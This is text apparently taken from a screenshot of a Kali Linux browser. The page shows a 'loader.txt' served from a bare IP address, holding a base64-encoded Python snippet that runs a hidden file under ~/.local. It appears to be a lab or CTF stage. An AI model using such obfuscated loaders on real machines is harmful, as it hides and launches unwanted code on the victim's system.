 Mozilla Firefox
123.45.67.201/ed209rbcptr8t
123.45.67.201/ed209rbcptr8tor/loader.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec security onion
ZnJvbSBwYXRobGliIGltcG9ydCBQYXRoCmltcG9ydCBzdWJwcm9jZXNzCmltcG9ydCByZXF1ZXN0
cwppbXBvcnQgYmFzZTY0CiAgICAKZmlsZVBhdGggPSAiL2hvbWUvdXNlci8ubG9jYWwvZnNjaGVj
a2VyIgpmaWxlID0gUGF0aChmaWxlUGF0aCkKCmlmIGZpbGUuaXNfZmlsZSgpOgogICAgYXJncyA9
IChmaWxlUGF0aCkKICAgIHByb2Nlc3MgPSBzdWJwcm9jZXNzLlBvcGVuKGFyZ3MsIHN0ZG91dD1z
dWJwcm9jZXNzLlBJUEUpCiAgICBwcm9jZXNzLndhaXQoKQogICAgb3V0cHV0ID0gcHJvY2Vzcy5z
dGRvdXQucmVhZCgpCiAgICBwcmludChvdXRwdXQpCgoK